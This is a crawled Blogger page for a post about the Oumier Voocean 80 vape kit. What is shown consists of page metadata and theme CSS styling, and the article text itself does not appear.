

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html
body_size: 72335
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/765833547549111740/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://1.bp.blogspot.com/-Tj6uinFlzpk/X5OL8cyfVHI/AAAAAAAACmE/6I-vUYAo4Is3w0alezPc-1XGcmYt34F4QCLcBGAsYHQ/w640-h308/Oumier_Voocean_80_Kit_Full_Colors.jpg' rel='image_src'/>
<meta content='http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html' property='og:url'/>
<meta content='What Can We Expect From Oumier Voocean 80 Kit?' property='og:title'/>
<meta content=' Here comes the good news that Oumier released its new product:  Oumier Voocean 80 Kit . It features a fashionable appearance, compact size,...' property='og:description'/>
<meta content='https://1.bp.blogspot.com/-Tj6uinFlzpk/X5OL8cyfVHI/AAAAAAAACmE/6I-vUYAo4Is3w0alezPc-1XGcmYt34F4QCLcBGAsYHQ/w1200-h630-p-k-no-nu/Oumier_Voocean_80_Kit_Full_Colors.jpg' property='og:image'/>
<title>
What Can We Expect From Oumier Voocean 80 Kit? - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='What Can We Expect From Oumier Voocean 80 Kit?' property='og:title'/>
<meta content='http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://1.bp.blogspot.com/-Tj6uinFlzpk/X5OL8cyfVHI/AAAAAAAACmE/6I-vUYAo4Is3w0alezPc-1XGcmYt34F4QCLcBGAsYHQ/w640-h308/Oumier_Voocean_80_Kit_Full_Colors.jpg' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content='What Can We Expect From Oumier Voocean 80 Kit?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://1.bp.blogspot.com/-Tj6uinFlzpk/X5OL8cyfVHI/AAAAAAAACmE/6I-vUYAo4Is3w0alezPc-1XGcmYt34F4QCLcBGAsYHQ/w640-h308/Oumier_Voocean_80_Kit_Full_Colors.jpg' name='twitter:image'/>
<meta content='What Can We Expect From Oumier Voocean 80 Kit?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
